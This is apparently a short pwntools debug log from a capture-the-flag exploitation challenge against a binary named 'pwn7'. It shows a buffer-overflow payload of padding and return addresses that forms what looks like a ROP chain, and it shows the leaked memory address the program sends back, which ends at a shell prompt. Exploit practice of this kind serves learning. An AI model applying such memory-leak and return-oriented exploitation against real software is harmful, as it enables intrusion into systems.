 [+] Starting local process './pwn7' argv=[b'./pwn7'] : pid 22817
[DEBUG] Sent 0x35 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 00 00 00 00 │aaaa│aaaa│aaaa│····│
00000010 00 00 00 00 e3 06 40 00 00 00 00 00 18 10 60 00 │····│··@·│····│··`·│
00000020 e0 04 40 00 00 00 00 00 1f 06 40 00 │····│··@·│····│··@·│
00000030 00 00 00 00 0a │····│·│
00000035
[*] Switching to interactive mode
[DEBUG] Received 0x14 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 0a 20 e4 64 │aaaa│aaaa│aaaa│· ·d│
00000010 6a 3b 7f 0a │j;··│
00000014
想提取的信息
aaaaaaaaaaaa
\xe4dj;\x7f
$